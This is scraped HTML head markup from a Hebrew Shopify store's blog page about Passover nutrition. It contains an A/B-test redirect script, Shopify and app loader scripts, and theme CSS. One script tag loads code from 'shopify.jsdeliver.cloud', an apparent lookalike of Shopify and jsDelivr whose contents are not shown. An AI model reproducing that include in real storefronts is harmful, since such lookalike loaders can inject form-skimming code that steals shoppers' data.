  // Run thank-you page check immediately
  checkThankYouPage();

  async function initFastRedirect() {
    const currentPath = window.location.pathname;
    const shop = getShopDomain();
    const currentProductId = getProductId();
    
    // 👁️ Check for skip/preview mode - MUST BE FIRST CHECK!
    const urlParams = new URLSearchParams(window.location.search);
    const skipMode = urlParams.get('_ab_skip');
    const previewMode = urlParams.get('abboost_preview');
    
    if (skipMode === '1' || previewMode) {
      console.log('👁️ ABboost: Skip mode active - showing page without any redirects');
      showPage();
      return;
    }
    
    console.log('🔍 ABboost: Current Product ID:', currentProductId || 'not found');
    console.log('🔍 ABboost: Current Path:', currentPath);
    
    if (!shop) {
      showPage();
      return;
    }
    
    try {
      const tests = await getCachedTests(shop);
      if (!tests || tests.length === 0) {
        showPage();
        return;
      }
      
      // 🎯 PRIORITY 0: Check Theme Tests (HIGHEST PRIORITY - affects entire site!)
      for (const test of tests) {
        if (test.type === 'THEME') {
          return handleThemeTest(test, currentPath);
        }
      }
      
      // 🎯 PRIORITY 1: Check Split URL Tests (ANY page)
      for (const test of tests) {
        if (test.type === 'SPLIT_URL') {
          if (currentPath === test.controlURL || currentPath === test.variantURL) {
            return handleSplitURLTest(test, currentPath);
          }
        }
      }
      
      // 🎯 PRIORITY 2: Check Product Tests (only /products/ pages)
      if (!currentPath.includes('/products/')) {
        showPage();
        return;
      }
      
      let matchedTest = null;
      let triggerResult = null;
      for (const test of tests) {
        const result = checkTriggerConditions(test, currentPath, currentProductId);
        if (result.shouldTrack) {
          matchedTest = test;
          triggerResult = result;
          break;
        }
      }
      
      if (!matchedTest || !triggerResult) {
        showPage();
        return;
      }
      
      const test = matchedTest;
      const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
      
      if (!test.targetNewVisitors && !isReturningVisitor) {
        showPage();
        return;
      }
      if (!test.targetReturning && isReturningVisitor) {
        showPage();
        return;
      }
      
      if (!isReturningVisitor) {
        localStorage.setItem('abboost_returning_visitor', 'true');
      }
      
      const storageKey = 'abboost_url_redirect_' + test.id;
      let assignment = localStorage.getItem(storageKey);
      
      // If we're already on test product, force assignment to 'test'
      if (triggerResult.variant === 'test') {
        assignment = 'test';
        localStorage.setItem(storageKey, assignment);
      }
      
      if (!test.alwaysTrigger) {
        const hasTriggeredKey = 'abboost_url_redirect_triggered_' + test.id;
        const hasTriggered = localStorage.getItem(hasTriggeredKey);
        if (hasTriggered && assignment === 'test' && !triggerResult.shouldRedirect) {
          // Track view but don't redirect
          const sessionId = getSessionId();
          const trackData = {
            testId: test.id,
            variant: assignment,
            eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
            sessionId: sessionId,
            fromURL: currentPath,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // 🔧 FIX: Setup add_to_cart & purchase tracking even for returning visitors!
          var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
          setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
          
          showPage();
          return;
        }
      }
      
      if (!assignment) {
        // 🎯 Use consistent hash-based assignment
        // Same sessionId always gets the same variant
        const sessionId = getSessionId();
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        
        console.log('🎲 ABboost: Hash-based assignment:', {
          sessionId: sessionId.substring(0, 20) + '...',
          testId: test.id.substring(0, 10) + '...',
          trafficSplit: test.trafficSplit,
          result: assignment
        });
        
        localStorage.setItem(storageKey, assignment);
      }
      
      const shouldRedirect = assignment === 'test' && triggerResult.shouldRedirect && currentPath !== test.testURL;
      const sessionId = getSessionId();
      
      if (shouldRedirect) {
        let redirectURL = test.testURL;
        if (test.preserveQueryString && window.location.search) {
          redirectURL += window.location.search;
        }
        
        if (!test.alwaysTrigger) {
          localStorage.setItem('abboost_url_redirect_triggered_' + test.id, 'true');
        }
        
        const trackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          toURL: redirectURL,
          productId: currentProductId,
          timestamp: Date.now()
        };
        
        // 🚨 CRITICAL: Send as Blob with application/json Content-Type
        // Determine tracking endpoint based on test type
        let trackingEndpoint;
        if (test.type === 'SPLIT_URL') {
          trackingEndpoint = '/api/split-url/track';
        } else if (test.type === 'DESCRIPTION') {
          trackingEndpoint = '/api/description-test/track';
        } else if (test.type === 'PRODUCT_TITLE') {
          trackingEndpoint = '/api/product-title-test/track';
        } else if (test.type === 'PRICE') {
          trackingEndpoint = '/api/price-test/track';
        } else {
          trackingEndpoint = '/api/url-redirect/track';
        }
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + trackingEndpoint, blob);
        }
        
        window.location.replace(redirectURL);
      } else {
        // Track VIEW event (no redirect)
        const viewTrackData = {
          testId: test.id,
          variant: assignment,
          eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
          sessionId: sessionId,
          fromURL: currentPath,
          productId: currentProductId,
          timestamp: Date.now()
        };
        
        // 🚨 CRITICAL: Send as Blob with application/json Content-Type
        // Determine tracking endpoint based on test type
        let trackingEndpoint;
        if (test.type === 'SPLIT_URL') {
          trackingEndpoint = '/api/split-url/track';
        } else if (test.type === 'DESCRIPTION') {
          trackingEndpoint = '/api/description-test/track';
        } else if (test.type === 'PRODUCT_TITLE') {
          trackingEndpoint = '/api/product-title-test/track';
        } else if (test.type === 'PRICE') {
          trackingEndpoint = '/api/price-test/track';
        } else {
          trackingEndpoint = '/api/url-redirect/track';
        }
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + trackingEndpoint, blob);
        }
        
        // Setup event tracking for this page (add to cart + purchase)
        // Pass productId for product-level tests (originalProductId or duplicatedProductId)
        var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
        setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
        
        showPage();
      }
      
    } catch (error) {
      showPage();
    }
  }

  initFastRedirect();
  window.ABboostCriticalRedirectLoaded = true;
  
})();
</script>

<!-- 🎨 STEP 3: Description Test Logic (URL Redirect - same as Product Split!) -->
<script>
(function() {
  'use strict';
  
  // Description Tests work EXACTLY like URL Redirect Tests!
  // They redirect to a duplicated product with different description.
  // So we just include them in the same redirect logic above.
  
  // The only difference is the tracking endpoint, but that's handled by
  // the unified metafield structure (type: 'DESCRIPTION' vs 'URL_REDIRECT')
  
  // console.log('🎨 ABboost: Description Tests handled by URL Redirect logic');
  
})();
</script>

<!-- ✅ All tracking is now handled inline (no external tracking.js needed) -->
<!-- Variant tests + Product cards will be added in future versions if needed -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://drawnbody.net/blogs/%d7%91%d7%9c%d7%95%d7%92%d7%a8-%d7%91%d7%95%d7%93%d7%99/%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%aa%d7%96%d7%95%d7%a0%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%95%d7%9b%d7%95%d7%a9%d7%a8-%d7%92%d7%95%d7%a4%d7%a0%d7%99">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1&v=20251216" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="p0uTj7XtsDK691kLmB4O2vD/g6uDcQXi4Sclosyoyq+DifYNa3BmVmWxvwvGKIpdxyHGI3HImoneMorU+L/GUMGNbO1MuUUGR1FCT2T7BZpoCock11HII+wbQ4/WgKPiqSiGkZ2mT38iUmNy/c0dVdVegWNLZWeVRi2qLiwk7HXIJgqJOvK67RF0NA/I3V1camBerd284D/RFvnyP5mHEujXwo5OoMkFthJnwCuxiAqMLhBmr61Re39qj/xKhFNxmmKkpnQJZjeXhhxpGzc8Jy3x9vUOsLlMmVB9BiE5hs2MqBPtPcU0SudgYZJuO0EWQXK+8BSqlI5fdQeBF+MNeKJua4ohAy9QB7r1NvIvqtlkIbFLnwPpLPtYI+rxrNA+Zdn0DUDHgd1f+CBTEvSMbg=="></script>
    <script src="//drawnbody.net/cdn/shop/t/53/assets/secondary.js?v=125487148720331888071762415649" defer="defer" data-defer="true" data-is-rtl="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      חג הפסח תזונה נכונה וכושר גופני
 &ndash; DrawnBody</title>

    
      <meta name="description" content="פסח: זמן של שינוי גם בתזונה וכושר פסח הוא לא רק חג של חירות אלא גם הזדמנות מצוינת לשנות ולשפר הרגלים בתחום התזונה והכושר. בעידן בו אנו חיים, שבו המודעות לבריאות הגוף והנפש רק הולכת וגוברת, חג הפסח יכול להוות פלטפורמה מושלמת לקידום אורח חיים בריא יותר. גם אם אתם מתמקדים בשמירה על כושר גופני ותזונה נכונה, החג דורש מכם לה">
    

    

<meta property="og:site_name" content="DrawnBody">
<meta property="og:url" content="https://drawnbody.net/blogs/%d7%91%d7%9c%d7%95%d7%92%d7%a8-%d7%91%d7%95%d7%93%d7%99/%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%aa%d7%96%d7%95%d7%a0%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%95%d7%9b%d7%95%d7%a9%d7%a8-%d7%92%d7%95%d7%a4%d7%a0%d7%99">
<meta property="og:title" content="חג הפסח תזונה נכונה וכושר גופני">
<meta property="og:type" content="article">
<meta property="og:description" content="פסח: זמן של שינוי גם בתזונה וכושר פסח הוא לא רק חג של חירות אלא גם הזדמנות מצוינת לשנות ולשפר הרגלים בתחום התזונה והכושר. בעידן בו אנו חיים, שבו המודעות לבריאות הגוף והנפש רק הולכת וגוברת, חג הפסח יכול להוות פלטפורמה מושלמת לקידום אורח חיים בריא יותר. גם אם אתם מתמקדים בשמירה על כושר גופני ותזונה נכונה, החג דורש מכם לה"><meta property="og:image" content="http://drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509">
  <meta property="og:image:secure_url" content="https://drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="חג הפסח תזונה נכונה וכושר גופני">
<meta name="twitter:description" content="פסח: זמן של שינוי גם בתזונה וכושר פסח הוא לא רק חג של חירות אלא גם הזדמנות מצוינת לשנות ולשפר הרגלים בתחום התזונה והכושר. בעידן בו אנו חיים, שבו המודעות לבריאות הגוף והנפש רק הולכת וגוברת, חג הפסח יכול להוות פלטפורמה מושלמת לקידום אורח חיים בריא יותר. גם אם אתם מתמקדים בשמירה על כושר גופני ותזונה נכונה, החג דורש מכם לה">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="I6Okf-4oFS8CfbAPajTkE5huO6dP9DDixedVF9JKVi8">
<meta name="facebook-domain-verification" content="2s163hxkqg25z136cq8wja14uyjo1y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57368838325/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"684aa720e1990b0df5993e9cb7d76321","betas":["rich-media-storefront-analytics"],"domain":"drawnbody.net","predictiveSearch":false,"shopId":57368838325,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pofix.myshopify.com";
Shopify.locale = "he";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"shrine-theme-pro","id":186027475125,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drawnbody.net/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//drawnbody.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//drawnbody.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//drawnbody.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//drawnbody.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.flashyapp.com\/shopify.js?account_id=4495\u0026shop=pofix.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=pofix.myshopify.com","https:\/\/loox.io\/widget\/NJ-RaAnASo\/loox.1720637180373.js?shop=pofix.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57368838325,"offset":7200,"reqid":"0c866e64-5aea-46c9-b42f-ae2be3ea0881-1768979532","pageurl":"drawnbody.net\/blogs\/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99\/%D7%97%D7%92-%D7%94%D7%A4%D7%A1%D7%97-%D7%AA%D7%96%D7%95%D7%A0%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%95%D7%9B%D7%95%D7%A9%D7%A8-%D7%92%D7%95%D7%A4%D7%A0%D7%99","s":"articles-559548235957","u":"eb6b14b028a2","p":"article","rtyp":"article","rid":559548235957};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drawnbody.net/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drawnbody.net/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//drawnbody.net/cdn/shop/t/53/compiled_assets/scripts.js?v=7082"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Noto Sans Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n4.6e40e262d89cfb66b08511b66a1661d28e47121f.woff2") format("woff2"),
       url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n4.a6db5bccb7c69a790647fdb0790ff2a7d380aee2.woff") format("woff");
}

        @font-face {
  font-family: "Noto Sans Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n7.f0aae6d9f7415649f065ae8a22e3c6baead78f8a.woff2") format("woff2"),
       url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n7.c7773a3fcbb5f6fb15f694a6bfaf6aadd41228f7.woff") format("woff");
}

        @font-face {
  font-family: "Noto Sans Display";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_i4.45a1805847fee4143bd6d63d593f3cf3359bbf3c.woff2") format("woff2"),
       url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_i4.d8bdebb04d12dbaf1349a77101fbe555489fde58.woff") format("woff");
}

        @font-face {
  font-family: "Noto Sans Display";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_i7.91a1bafe47f81a1fc3d1af9e45a3d51dd8253e62.woff2") format("woff2"),
       url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_i7.ce896cb1a63be1b7b45d359a23c86235cb39deb2.woff") format("woff");
}


        :root {
          --font-body-family: "Noto Sans Display", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Noto Sans Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n7.f0aae6d9f7415649f065ae8a22e3c6baead78f8a.woff2") format("woff2"),
       url("//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n7.c7773a3fcbb5f6fb15f694a6bfaf6aadd41228f7.woff") format("woff");
}

        :root {
          --font-heading-family: "Noto Sans Display", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 194, 0, 0;
        --color-base-accent-2: 194, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c20000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 42px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
